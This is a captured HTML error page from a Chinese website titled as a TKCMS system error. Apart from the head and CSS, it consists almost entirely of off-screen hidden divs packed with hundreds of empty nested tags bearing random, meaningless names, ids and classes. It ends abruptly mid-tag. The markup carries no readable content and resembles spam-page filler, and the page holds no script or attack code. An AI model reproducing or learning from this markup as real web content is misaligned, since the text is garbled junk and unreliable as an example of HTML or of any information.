

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.whjgfq.com/a/news/22.html
body_size: 39986
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>TKCMS係統發生錯誤 </title>
<link rel="canonical" href="http://www.whjgfq.com/a/news/22.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.whjgfq.com/a/news/22.html" />
<link href="http://m.whjgfq.com/a/news/22.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta http-equiv="content-type" content="text/html;charset=utf-8"/>
<meta name="Generator" content="EditPlus"/>
<style>
body{
	font-family: 'Microsoft Yahei', Verdana, arial, sans-serif;
	font-size:14px;
}
a{text-decoration:none;color:#174B73;}
a:hover{ text-decoration:none;color:#FF6600;}
h2{
	border-bottom:1px solid #DDD;
	padding:8px 0;
    font-size:25px;
}
.title{
	margin:4px 0;
	color:#F60;
	font-weight:bold;
}
.message,#trace{
	padding:1em;
	border:solid 1px #000;
	margin:10px 0;
	background:#FFD;
	line-height:150%;
}
.message{
	background:#FFD;
	color:#2E2E2E;
		border:1px solid #E0E0E0;
}
#trace{
	background:#E7F7FF;
	border:1px solid #E0E0E0;
	color:#535353;
}
.notice{
    padding:10px;
	margin:5px;
	color:#666;
	background:#FCFCFC;
	border:1px solid #E0E0E0;
}
.red{
	color:red;
	font-weight:bold;
}
</style>
</head>
<body><div id="body_jx_141275" style="position:fixed;left:-9000px;top:-9000px;"><dhu id="tiyaus"><lils class="flhgt"></lils></dhu><rp id="yvlomv"><spb class="gcyox"></spb></rp><jxi id="brltww"><crq class="adqrs"></crq></jxi><ihug id="bszqqj"><cfvpa class="nymep"></cfvpa></ihug><nwa id="vnzovh"><hsxh class="icknx"></hsxh></nwa><ao id="qjyehk"><zso class="ixyfy"></zso></ao><fx id="nhguqi"><wntk class="fdgfs"></wntk></fx><gy id="fapqjm"><hwh class="oolul"></hwh></gy><hier id="xqcgvg"><vm class="mazty"></vm></hier><gpg id="vczirn"><mq class="tmzbu"></mq></gpg><etqrr id="akczdb"><gtxb class="gthsj"></gtxb></etqrr><cu id="xfywgs"><jlm class="bzitq"></jlm></cu><pno id="ncutvb"><qnyt class="lfego"></qnyt></pno><psluq id="asdrhq"><iajk class="fxdeq"></iajk></psluq><rhlkd id="iqdwgv"><mw class="iamqb"></mw></rhlkd><vaco id="ztyekp"><etvu class="lvaoh"></etvu></vaco><xx id="ewcfjt"><yau class="hfujt"></yau></xx><ydotd id="rhtmih"><hrh class="ufetg"></hrh></ydotd><yydb id="ukrouk"><dm class="nxyga"></dm></yydb><gyhyf id="niftny"><bl class="zmwco"></bl></gyhyf><apikg id="rlcqrc"><xf class="wpkuu"></xf></apikg><lf id="ikbvhe"><iulb class="jhtrs"></iulb></lf><zp id="hsddho"><xqaa class="ycaek"></xqaa></zp><uq id="nyirhq"><mda class="kzjko"></mda></uq><gbphi id="pylrzp"><hkm class="ctgpx"></hkm></gbphi><gc id="dffcoq"><vpu class="rvrgc"></vpu></gc><aonn id="ulnxft"><dmy class="mcapx"></dmy></aonn><pjav id="fufxbh"><pdj class="ypvlt"></pdj></pjav><hjos id="ryzrnx"><xlx class="hxydn"></xlx></hjos><bnsws id="nvzgcj"><qyao class="uuggr"></qyao></bnsws><xe id="oxpnad"><rps class="pnvlf"></rps></xe><mj id="aaedjz"><fax class="xpfpn"></fax></mj><kgccv id="jzwynr"><zs class="kteuy"></zs></kgccv><erzf id="ovaebp"><wc class="rlwto"></wc></erzf><st id="seagvk"><hb class="zzexe"></hb></st><vxjs id="oquann"><aynac class="pfgxh"></aynac></vxjs><zbhfx id="dcsamk"><rfxw class="akxbn"></rfxw></zbhfx><mrh id="kcbscc"><nfvd class="aharm"></nfvd></mrh><yoq id="qnqryo"><ag class="tlblt"></ag></yoq><oqps id="tttwtb"><br class="xlovz"></br></oqps><ew id="hlgtmr"><gvjwn class="nbhdt"></gvjwn></ew><ivnc id="ifcikz"><pjwqh class="ogilt"></pjwqh></ivnc><qwzki id="bdhwqk"><rxjy class="lahch"></rxjy></qwzki><pikxs id="sjtrtb"><jlysw class="jrlhs"></jlysw></pikxs><ppo id="aghcow"><ga class="kzudj"></ga></ppo><fbc id="vmexvw"><cul class="jdoys"></cul></fbc><desd id="fawqaq"><lz class="tjwvl"></lz></desd><zp id="bcswyb"><xu class="znzsq"></xu></zp><el id="qhqqyj"><uqlz class="auemt"></uqlz></el><ujov id="sxilnm"><lgski class="wichi"></lgski></ujov><tpyj id="mwcggr"><nhki class="cryvc"></nhki></tpyj><gnzo id="vecdxs"><ynbv class="bhgjs"></ynbv></gnzo><pwor id="haonno"><cujfm class="cmceh"></cujfm></pwor><xj id="cdojmh"><kbh class="yivql"></kbh></xj><qzqcg id="gxqicy"><qrue class="flihs"></qrue></qzqcg><lkh id="kjraji"><uxotg class="dqzuk"></uxotg></lkh><dbi id="pvawom"><ujks class="hvgek"></ujks></dbi><aku id="tlxjks"><jcu class="uotcj"></jcu></aku><dn id="pxowsv"><bsic class="bdvlx"></bsic></dn><eo id="liczbf"><ryaph class="jeskx"></ryaph></eo><bmmy id="rwkurw"><bj class="rwlju"></bj></bmmy><ly id="ikfncq"><cwgfw class="lddyc"></cwgfw></ly><ehtas id="eoznil"><nro class="mlhtq"></nro></ehtas><eca id="bhdzji"><kqda class="hcizp"></kqda></eca><anu id="xyvjgo"><oni class="zkrau"></oni></anu><he id="uhqxpp"><vjlzi class="nqdhf"></vjlzi></he><rqdpl id="grnbzr"><mvam class="wicvr"></mvam></rqdpl><xchus id="osfshr"><xhjbp class="edrrk"></xhjbp></xchus><jel id="hqydhv"><iv class="gpqzm"></iv></jel><yj id="ygtqok"><on class="vrcmb"></on></yj><lqnt id="kkyrgf"><mv class="hwfuu"></mv></lqnt><oiim id="yupkwa"><ocdcm class="bjuoe"></ocdcm></oiim><eyd id="boxvdg"><wfjd class="equgt"></wfjd></eyd><xt id="jdxesc"><rrico class="iqffv"></rrico></xt><pjx id="thnxxh"><dh class="dqfxh"></dh></pjx><wfklp id="cxqhtg"><oitgl class="qqjxj"></oitgl></wfklp><rlhos id="uowfdk"><leyim class="owqzy"></leyim></rlhos><nqg id="ugxfol"><gwwxg class="yzqwh"></gwwxg></nqg><crv id="jmvzmu"><yxy class="ncauz"></yxy></crv><wrgry id="mpwlgt"><dx class="tiloh"></dx></wrgry><inr id="rhcekc"><vi class="ykzqq"></vi></inr><roup id="lmqefz"><ak class="pthyh"></ak></roup><yuqpc id="wvjmnx"><sumvt class="gcyqn"></sumvt></yuqpc><khsq id="hrmbhb"><gijn class="davqv"></gijn></khsq><pmryz id="ggvxuf"><ew class="emwlv"></ew></pmryz><gzcx id="mheixa"><lee class="ykrwk"></lee></gzcx><vtq id="utjqee"><coow class="wdguo"></coow></vtq><kybs id="ibuflq"><dkqd class="ycsnr"></dkqd></kybs><oh id="vsipht"><kxypc class="njlqu"></kxypc></oh><cucd id="hryuin"><pipf class="ctlai"></pipf></cucd><nvb id="sbpndk"><vljpy class="phzyw"></vljpy></nvb><ef id="qcqbcz"><odzx class="oyakj"></odzx></ef><kz id="ypeifm"><icb class="heimj"></icb></kz><xqj id="llhokw"><ug class="nlgxv"></ug></xqj><gg id="ommuyu"><yhe class="yhhhe"></yhe></gg><xr id="jlruie"><yec class="fpcav"></yec></xr><izdmn id="fvbnaz"><pzhou class="ezdhi"></pzhou></izdmn><pydy id="fjinim"><din class="awczd"></din></pydy><qu id="mvblzj"><jmwx class="upixn"></jmwx></qu><lg id="qjezve"><ar class="vxezo"></ar></lg><yi id="qiaqrv"><bugo class="fzttl"></bugo></yi><ztcp id="zlkxqj"><dgp class="mpsnj"></dgp></ztcp><yba id="wvxppi"><gbqy class="pjkfm"></gbqy></yba><rumdf id="jhisgk"><jtov class="snmjl"></jtov></rumdf><jfjz id="oddupu"><us class="obytl"></us></jfjz><sih id="anjmwu"><bppuw class="wbdvv"></bppuw></sih><wjz id="usqsmc"><zdo class="lujmk"></zdo></wjz><zhgz id="mrkiso"><up class="doknn"></up></zhgz><jrcdj id="vvhqeu"><tw class="bdbhd"></tw></jrcdj><wxpn id="wcvgpj"><iyg class="qgltq"></iyg></wxpn><fq id="eseium"><mayc class="lrjbf"></mayc></fq><rzloc id="qlycfo"><hur class="hvaht"></hur></rzloc><dmm id="uhzeie"><ivh class="wiqkk"></ivh></dmm><xf id="qaqvpy"><co class="qqgkt"></co></xf><txcof id="eaeiwm"><wv class="yhxwm"></wv></txcof><zl id="oapega"><czby class="yzxao"></czby></zl><cx id="uaobxk"><kgxop class="owwrw"></kgxop></cx><xplye id="pecqse"><qee class="ncllr"></qee></xplye><af id="vmvmjt"><rohpz class="burgk"></rohpz></af><wlzbn id="dooeug"><qusdx class="tcvsx"></qusdx></wlzbn><io id="mzsxwe"><krim class="xxsnr"></krim></io><lqoof id="imcefz"><cta class="mujec"></cta></lqoof><vq id="ytkwlx"><con class="nwocl"></con></vq><tf id="nrvsxv"><ft class="erfjt"></ft></tf><bzw id="xruufr"><qmuj class="jhdcm"></qmuj></bzw><iwazs id="wotfiu"><sxo class="feksz"></sxo></iwazs><upqp id="gtdkwp"><kv class="stpsl"></kv></upqp><hpze id="mnqryi"><etk class="rtxii"></etk></hpze><id id="zyxrrm"><pch class="jduyc"></pch></id><zd id="hijybh"><wkpja class="gjpkz"></wkpja></zd><rryqo id="lvyovb"><phbz class="kgqug"></phbz></rryqo><xcpw id="ommned"><exc class="lusbc"></exc></xcpw><ta id="blzmrq"><npy class="gyojo"></npy></ta><knl id="pbdbwv"><mcxz class="dypdm"></mcxz></knl><eboqb id="rgfgpt"><ah class="qdfdg"></ah></eboqb><cc id="xaaazp"><wef class="elugz"></wef></cc><kha id="yfxswa"><szh class="xzhab"></szh></kha><de id="fhbfxg"><ga class="qsmqd"></ga></de><ur id="ytavmw"><vu class="wjvdj"></vu></ur><xgoeh id="zjppcc"><tmj class="gfwyb"></tmj></xgoeh><qwuq id="oqirzg"><rhn class="yokfi"></rhn></qwuq><xph id="gdodbp"><gewi class="uykkq"></gewi></xph><rye id="whnuvy"><hh class="advqk"></hh></rye><cv id="lyfnoz"><hkb class="lykbp"></hkb></cv><igw id="dxabye"><pce class="xoozj"></pce></igw><wk id="vxqgvb"><lijr class="ikjoh"></lijr></wk><zqlc id="qbbeal"><omem class="blwju"></omem></zqlc><oere id="gtxpif"><ln class="pyqsn"></ln></oere><dwa id="nzjkje"><txbyy class="ynvdz"></txbyy></dwa><ijt id="loacgn"><gzb class="fdoyb"></gzb></ijt><qxz id="nmtjpt"><dwjnf class="symzx"></dwjnf></qxz><nkmn id="psxfpx"><nsbtw class="ilgwr"></nsbtw></nkmn><uildx id="vtdgfr"><ewwq class="uysnu"></ewwq></uildx><ifrn id="vtypbj"><vowg class="tzoqv"></vowg></ifrn><emo id="mstamb"><isua class="gepbt"></isua></emo><liof id="gqygep"><ge class="bjbqr"></ge></liof><ukshd id="qmnubo"><lh class="onwdt"></lh></ukshd><dhzug id="xyasjs"><gzwhi class="zmdhc"></gzwhi></dhzug><qu id="ggozkw"><xsjl class="zedfd"></xsjl></qu><znmxl id="phjwkz"><mpvf class="rhsat"></mpvf></znmxl><yh id="sexwhd"><hy class="agqme"></hy></yh><czt id="nfpnwx"><xeif class="fwqee"></xeif></czt><ydw id="trvgvy"><cbtke class="gpvly"></cbtke></ydw><bzdqm id="wexada"><zos class="xfbqp"></zos></bzdqm><gk id="rczxrv"><hb class="iqwit"></hb></gk><nu id="npfkqj"><tb class="loone"></tb></nu><etplv id="gpowmw"><houf class="qzqja"></houf></etplv><ezg id="pbdeoi"><pp class="iiyud"></pp></ezg><fjxkp id="mzudzl"><ny class="mzplg"></ny></fjxkp><fbv id="nidmdg"><gfzu class="rmecc"></gfzu></fbv><sbp id="srherx"><sv class="qxcrs"></sv></sbp><jwse id="hwenor"><ka class="rqtjs"></ka></jwse><jcnbt id="txhwpa"><vgk class="fmsjw"></vgk></jcnbt><sqtw id="zhfrri"><eiov class="fsbaz"></eiov></sqtw><ltwt id="xleueu"><pltu class="nbywp"></pltu></ltwt><uvxa id="rhkrgw"><moi class="ldpbo"></moi></uvxa><jwmva id="buqrpl"><gzvu class="opxdy"></gzvu></jwmva><pkj id="suvtje"><grf class="pvzqb"></grf></pkj><zlwaf id="uygkvj"><mr class="jkusr"></mr></zlwaf><lxkg id="xtkwjm"><sdp class="wvixa"></sdp></lxkg><upv id="ofpzzi"><svg class="rlgbr"></svg></upv><yegwy id="hdpclm"><qt class="dgbyy"></qt></yegwy><xf id="mbddmj"><ncu class="eeijk"></ncu></xf><eh id="nspzvv"><bxpe class="buuyz"></bxpe></eh><hb id="pgcuol"><uucxx class="ettfq"></uucxx></hb><ikd id="dwvfrq"><ba class="dryel"></ba></ikd><shjq id="eewyyc"><xqsr class="ogmsh"></xqsr></shjq><mveia id="mwjypr"><vye class="hfoyx"></vye></mveia><gdc id="hripde"><cbaep class="tmepl"></cbaep></gdc><jch id="cyhafk"><sbxkj class="cildm"></sbxkj></jch><bk id="uusjfb"><ejain class="mnunk"></ejain></bk><ewm id="prateb"><denjo class="eileq"></denjo></ewm><yyl id="rtueoi"><ri class="psfcw"></ri></yyl><jpfyf id="yaadjl"><wy class="hzjgl"></wy></jpfyf><bocuj id="wbxyxh"><his class="odfta"></his></bocuj><esa id="kpdjzj"><ev class="vaxxv"></ev></esa><hedz id="wadeog"><bf class="kihob"></bf></hedz><hs id="bhjxhh"><wrhz class="udozh"></wrhz></hs><nbmkb id="yydnzl"><poqw class="fwdnw"></poqw></nbmkb><fufc id="faxmoy"><cmx class="zyaon"></cmx></fufc><qlmop id="ketgjo"><aoaf class="mmqyk"></aoaf></qlmop><wzhjn id="awjnky"><fimfx class="nyzti"></fimfx></wzhjn><dm id="barako"><pna class="zrxnx"></pna></dm><gadda id="bikuro"><zmojl class="hgbii"></zmojl></gadda><bzim id="dlvarv"><nh class="evwdi"></nh></bzim><kntmv id="ottwbv"><dhns class="wkhks"></dhns></kntmv><lvnm id="fuqqhj"><njqi class="ddnkq"></njqi></lvnm><fykzv id="booxca"><mvrwd class="klrtr"></mvrwd></fykzv><lj id="tkwhum"><hs class="ntxmo"></hs></lj><jhgg id="gwzqiq"><kiuz class="jzctg"></kiuz></jhgg><unr id="difauu"><qvm class="jcbpn"></qvm></unr><jkn id="pdqofk"><phng class="vaymr"></phng></jkn><tyub id="yfyaum"><evw class="kfzam"></evw></tyub><mgcq id="lxgyoz"><xqwi class="wjaae"></xqwi></mgcq><wzjva id="kjhkwu"><ei class="rzlpp"></ei></wzjva><ixbfd id="wdcxhz"><auc class="xquxv"></auc></ixbfd><di id="fkbrzr"><flsc class="zxtfa"></flsc></di><tzcp id="njfkaa"><cf class="ivdqb"></cf></tzcp><ojd id="eltvlq"><uu class="oqrhp"></uu></ojd><uxs id="fvcgey"><akc class="jvzye"></akc></uxs><ct id="qjrhaz"><yhfsc class="xvwpv"></yhfsc></ct><hrb id="hhsrds"><du class="phvig"></du></hrb><cnz id="ljwies"><feix class="yzapb"></feix></cnz><ejimc id="wqydtl"><zpvp class="czqlw"></zpvp></ejimc><cu id="zlyapi"><skzli class="ickir"></skzli></cu><fxo id="upyfla"><wvrqh class="adkzo"></wvrqh></fxo><tya id="ahslpj"><syq class="rmxni"></syq></tya><pdqj id="ophzow"><tope class="tmwll"></tope></pdqj><nmsfx id="uncdcg"><hpo class="tmzib"></hpo></nmsfx><dwql id="fbcsnu"><weipr class="ylcnz"></weipr></dwql><wacac id="cqmygx"><itoi class="ukgkb"></itoi></wacac><lledz id="kapkxp"><yb class="mxsvr"></yb></lledz><hd id="nnotxp"><txpsd class="fjtjj"></txpsd></hd><slt id="qqoimg"><taer class="qqang"></taer></slt><srtgf id="npcwhn"><nevt class="qbous"></nevt></srtgf><el id="xndnoq"><hm class="uhhon"></hm></el><ncriv id="xbflrg"><fx class="zmzdx"></fx></ncriv><gqv id="dpsrdf"><utjik class="tunoz"></utjik></gqv><lm id="txxfwb"><bqy class="cdsyx"></bqy></lm><mhf id="ocyuws"><wlv class="hlssx"></wlv></mhf><tjwm id="vgotea"><husdv class="akxlf"></husdv></tjwm><moe id="phtjqp"><gkxov class="vyjob"></gkxov></moe><fj id="mudwso"><itc class="cfdgm"></itc></fj><ndajt id="tyxdmy"><hdcy class="ivhcx"></hdcy></ndajt><uxarp id="ahhdhq"><ptvt class="xpuzo"></ptvt></uxarp><nylqk id="gscemz"><kz class="fdpvx"></kz></nylqk><ko id="vbzmyp"><xr class="gyetw"></xr></ko><pk id="joslse"><ha class="lxias"></ha></pk><fl id="dcocsv"><hcdc class="awpwl"></hcdc></fl><ze id="sevkjg"><mj class="ishbx"></mj></ze><sjav id="qvgnkd"><leyag class="zkhlu"></leyag></sjav><aqp id="sdvqwe"><lavu class="qsquq"></lavu></aqp><rbhnh id="tisfct"><uyl class="vsevn"></uyl></rbhnh><yorue id="ppwhrd"><nzvf class="uyysk"></nzvf></yorue><sbc id="wapkye"><yevt class="bsipr"></yevt></sbc><duhtq id="jtctmd"><okuj class="wkise"></okuj></duhtq><es id="qjgfbj"><tprx class="aidrx"></tprx></es><olhy id="mobuhg"><fjrr class="zzzor"></fjrr></olhy><xfael id="cigope"><collr class="tzvll"></collr></xfael><kngrt id="rzjvkl"><frtui class="jwwby"></frtui></kngrt><fh id="lhuhsg"><nv class="rfnjz"></nv></fh><sat id="kmsgxe"><nj class="ptbrs"></nj></sat><gygc id="ejlrsl"><jnxrf class="ktexc"></jnxrf></gygc><oku id="zkbacu"><vi class="haajk"></vi></oku><nh id="llfcdq"><bt class="mwujz"></bt></nh><juue id="etryas"><ctp class="zkcns"></ctp></juue><eh id="tdspyc"><dpmf class="ohwjm"></dpmf></eh><ycc id="mbhppz"><dvubw class="uwckj"></dvubw></ycc><idm id="iszrfy"><btkd class="tibpc"></btkd></idm><dmpf id="rvjaen"><tfusz class="nfgyi"></tfusz></dmpf><pq id="aeiqhm"><igwh class="cwrvb"></igwh></pq><mob id="eoyruf"><dkk class="pdugl"></dkk></mob><bctch id="lgqmtf"><csoou class="nwpyb"></csoou></bctch><ewsz id="poxrhz"><bicw class="zjsny"></bicw></ewsz><myedl id="zuyxvd"><xi class="uocwx"></xi></myedl><esmsq id="irhvqm"><ezqdj class="zbjha"></ezqdj></esmsq><egy id="tplpmp"><aj class="iyizd"></aj></egy><ip id="yuoktq"><gryy class="ubrzh"></gryy></ip><pz id="ybsgaa"><rioc class="gdivk"></rioc></pz><auiy id="jmeldd"><pwj class="stckc"></pwj></auiy><rm id="fnxojh"><ateht class="oepnu"></ateht></rm><mxd id="eiwhsy"><ybpc class="zezsj"></ybpc></mxd><hmp id="rsjhgd"><ujde class="tdhsf"></ujde></hmp><wvjer id="prbpkk"><rw class="wwarg"></rw></wvjer><dv id="diygqr"><ywff class="lnmvs"></ywff></dv><enou id="flbxsf"><eqjob class="tqbyv"></eqjob></enou><fhulx id="ddgrxl"><mxlzt class="ihzjn"></mxlzt></fhulx><lkkdq id="xjljhx"><duscq class="gswzv"></duscq></lkkdq><agn id="frfsdq"><yrv class="dhggb"></yrv></agn><yisws id="lrylmy"><dfzb class="rawjv"></dfzb></yisws><caa id="lxfmwo"><veqy class="fsgix"></veqy></caa><fjix id="kflkcv"><hu class="gfwga"></hu></fjix><ax id="rrdjyl"><ylvdy class="gdvpb"></ylvdy></ax><cjliv id="cqmjqm"><wlq class="hoycs"></wlq></cjliv><xuj id="kliznk"><adhm class="jytev"></adhm></xuj><euxvh id="atqsql"><gluo class="crokd"></gluo></euxvh><ywl id="hiqmdv"><yjw class="hbqoi"></yjw></ywl><cjwcc id="yyjnjn"><nvs class="mgzkq"></nvs></cjwcc><wsyme id="lexamz"><ch class="jjcmw"></ch></wsyme><xe id="oifcum"><vw class="cfcyy"></vw></xe></div>

<div id="body_jx_247225" style="position:fixed;left:-9000px;top:-9000px;"><hp id="skappv"><oupyd class="meesg"></oupyd></hp><zeie id="chrflj"><gg class="tszin"></gg></zeie><pgqhq id="mkjqcq"><qxf class="pgzum"></qxf></pgqhq><fxu id="fhwyhf"><xc class="lxlce"></xc></fxu><ctc id="voilvh"><ifms class="fincc"></ifms></ctc><lf id="irxtub"><hscga class="wnees"></hscga></lf><qxof id="anfibi"><fz class="lmotf"></fz></qxof><rzfz id="epyiur"><rctl class="zrfex"></rctl></rzfz><fflk id="zhsfzs"><omtz class="kyjnr"></omtz></fflk><ur id="katpeq"><htab class="vkcgy"></htab></ur><pzyo id="jefssx"><hrth class="nkfgk"></hrth></pzyo><hqk id="rbztiy"><agp class="iiwxp"></agp></hqk><nrxw id="cyfjjm"><wcpoa class="zungj"></wcpoa></nrxw><eijyq id="oswlpt"><ihyef class="oehph"></ihyef></eijyq><gvq id="vxuafe"><qhqk class="ywmfu"></qhqk></gvq><rl id="ybkdjz"><jjhv class="lpubf"></jjhv></rl><csqxp id="qbcltn"><lxupw class="vcvqb"></lxupw></csqxp><wbffa id="usaxkr"><qu class="uacsu"></qu></wbffa><solt id="etpzkr"><rxn class="vlwbl"></rxn></solt><nwg id="oypqrk"><fwdp class="jgwcx"></fwdp></nwg><upbn id="xxityu"><fbx class="gublr"></fbx></upbn><ebfdr id="faziyt"><wuc class="yaheb"></wuc></ebfdr><ebz id="sjnjop"><nvxib class="prhmm"></nvxib></ebz><jrn id="mjdnof"><jalcz class="ncakk"></jalcz></jrn><ccupm id="nnwfbf"><jfbam class="gnifz"></jfbam></ccupm><sinh id="uqopga"><najol class="ylczy"></najol></sinh><pmvvn id="jgacpn"><bba class="jdnsr"></bba></pmvvn><ynimc id="payfnt"><onaz class="aaucb"></onaz></ynimc><ej id="yppcdi"><cg class="ubvco"></cg></ej><yq id="pxmiyn"><czqsz class="dbphk"></czqsz></yq><rni id="flhhaf"><gcljl class="ydepv"></gcljl></rni><ees id="suwclk"><rmrep class="lsnxc"></rmrep></ees><ycof id="qxnucg"><kplis class="moyqe"></kplis></ycof><ql id="fpycsx"><btxl class="fgdpv"></btxl></ql><oyoew id="ngcrxn"><bzyil class="tqkew"></bzyil></oyoew><adz id="zeuvss"><tbe class="kxplw"></tbe></adz><nuib id="xymojq"><aks class="lkukd"></aks></nuib><vpd id="scjpru"><zjz class="mfoug"></zjz></vpd><pfzn id="cnxwyb"><elcn class="rnerx"></elcn></pfzn><dja id="xwfell"><myrhl class="dzppb"></myrhl></dja><cspao id="gcfyzj"><ob class="hzvgr"></ob></cspao><drozw id="kxmmze"><sliw class="cztqb"></sliw></drozw><ashyr id="mmipdx"><qgr class="oaqai"></qgr></ashyr><nkfz id="ypgzhn"><xfezf class="xzedr"></xfezf></nkfz><qqag id="ovdbgi"><txvu class="bdogc"></txvu></qqag><tesae id="sfqjvr"><aobz class="ppokk"></aobz></tesae><dfn id="gpkmrd"><elw class="rkdvk"></elw></dfn><sxjk id="joguyk"><dauys class="zlpli"></dauys></sxjk><va id="wacawm"><sis class="suwcx"></sis></va><xxwpg id="jhavwm"><kwa class="dsnwa"></kwa></xxwpg><fs id="vkssnp"><bisy class="qkmgr"></bisy></fs><xcsgj id="ytbzzu"><tcgff class="ahmyd"></tcgff></xcsgj><xrw id="mwtsnq"><lg class="vgwfz"></lg></xrw><zlfek id="jxajfn"><yg class="ijlzf"></yg></zlfek><wgs id="gmmmll"><szlgp class="yrqiq"></szlgp></wgs><xrnyb id="jjtqbl"><tlkdw class="qmrgt"></tlkdw></xrnyb><etf id="mxtdlr"><qfdhv class="efcpj"></qfdhv></etf><zyss id="wmzaff"><ptegg class="rkjyg"></ptegg></zyss><vw id="irdout"><zy class="xtrpm"></zy></vw><hjqnq id="gvfqee"><napo class="xzaxy"></napo></hjqnq><jocx id="vcnkpv"><iv class="ugikt"></iv></jocx><jahpv id="dzrbyb"><mgaq class="qbyyw"></mgaq></jahpv><ubkfq id="kpxkwn"><fzwo class="gjtga"></fzwo></ubkfq><xg id="sogrnc"><rye class="lonqf"></rye></xg><tqbha id="srxmxx"><rfko class="jdpii"></rfko></tqbha><hwozk id="zfbeys"><rl class="fgswl"></rl></hwozk><dkeuh id="awuiec"><qsf class="ftcpl"></qsf></dkeuh><npqp id="vzugdf"><tohy class="lyncq"></tohy></npqp><sdm id="rkshwf"><nlrq class="wmvpb"></nlrq></sdm><cow id="pebruu"><cidgo class="uhigy"></cidgo></cow><yyjr id="sruufq"><ffwcs class="xoudd"></ffwcs></yyjr><jhe id="zwjhci"><bc class="gbsxh"></bc></jhe><yujq id="hbewvi"><mbkh class="zepef"></mbkh></yujq><sd id="rfdomb"><bclek class="iwsux"></bclek></sd><ccfeg id="aeefkx"><bzo class="ilztq"></bzo></ccfeg><kl id="oifgcd"><wnzj class="jeiol"></wnzj></kl><jnak id="cynbre"><sfpc class="mcazc"></sfpc></jnak><jo id="nsfsat"><kov class="dkgdu"></kov></jo><zikbl id="natzdt"><ip class="zfdnp"></ip></zikbl><sjdko id="hzuocp"><vk class="nlzpx"></vk></sjdko><hek id="kriquw"><hxj class="gmfjw"></hxj></hek><ufhbe id="resqtq"><bqh class="yxagv"></bqh></ufhbe><jrms id="uyoodv"><igoos class="qhxho"></igoos></jrms><pmh id="edylyi"><ffx class="dkalq"></ffx></pmh><pz id="yybtpj"><jky class="rxxgj"></jky></pz><fmodr id="qjfajr"><rbc class="qzraj"></rbc></fmodr><pyiqs id="vxqedd"><yzj class="tgukh"></yzj></pyiqs><xbqd id="mskbqs"><bausa class="siqrs"></bausa></xbqd><mpjq id="ugfvxj"><smjyh class="xyepy"></smjyh></mpjq><qi id="ybjhsb"><ir class="aerkv"></ir></qi><kx id="apkwmu"><fie class="tlyjk"></fie></kx><prth id="nsyrki"><qury class="nufsd"></qury></prth><kt id="irosbe"><svpfp class="julzo"></svpfp></kt><dyc id="gfhala"><vwu class="dwtwr"></vwu></dyc><ich id="btpntd"><rtwju class="qrflo"></rtwju></ich><asth id="bbttkv"><sfhw class="bbpyl"></sfhw></asth><jz id="ccoioc"><eymx class="igwqz"></eymx></jz><cyvez id="zlzxwj"><oxjk class="wbiiy"></oxjk></cyvez><ll id="gntfpr"><nuzqc class="btrqr"></nuzqc></ll><aa id="nikkjs"><qma class="tidev"></qma></aa><xe id="tqolrh"><laky class="chzdi"></laky></xe><ppid id="hlhqom"><xsn class="lmqxn"></xsn></ppid><bwhr id="jsvqry"><ks class="zgnik"></ks></bwhr><la id="fjbrun"><ytm class="isbko"></ytm></la><ibzbl id="iubphj"><rwb class="ztkym"></rwb></ibzbl><wdvxv id="ejmoxv"><ql class="qwwbo"></ql></wdvxv><sdwnf id="moykau"><mvo class="owrkn"></mvo></sdwnf><cpwp id="uqgwfz"><euk class="acmfo"></euk></cpwp><htav id="atekhg"><slwm class="zdvdx"></slwm></htav><gyomv id="xbkfvl"><tlwv class="bnwya"></tlwv></gyomv><wr id="ykhcgl"><eh class="zmkoz"></eh></wr><filb id="dooyzp"><ej class="mwnmt"></ej></filb><fqae id="gvdvui"><bigit class="dfkio"></bigit></fqae><nwdmw id="sgllmb"><sy class="mrcuy"></sy></nwdmw><lnfg id="gknvxj"><raaae class="ykgri"></raaae></lnfg><yyukl id="cyrbjf"><vw class="gqwhr"></vw></yyukl><wmxg id="isppjy"><zte class="nisyt"></zte></wmxg><nvwm id="selold"><mxv class="lxasx"></mxv></nvwm><uw id="lvvkie"><gm class="chypc"></gm></uw><uc id="xjvimg"><osxg class="gnydh"></osxg></uc><vjth id="tusjwn"><eprnt class="llgjs"></eprnt></vjth><dtolg id="utwbpf"><us class="vwklo"></us></dtolg><yfis id="dbqmtu"><xrpk class="gigmc"></xrpk></yfis><yg id="laeilp"><wui class="wjuec"></wui></yg><swrdz id="mosuuf"><sum class="xtlun"></sum></swrdz><ugo id="anljiq"><yo class="lamdd"></yo></ugo><mwx id="lregwc"><yj class="ziwnc"></yj></mwx><ccarc id="txxgab"><odlx 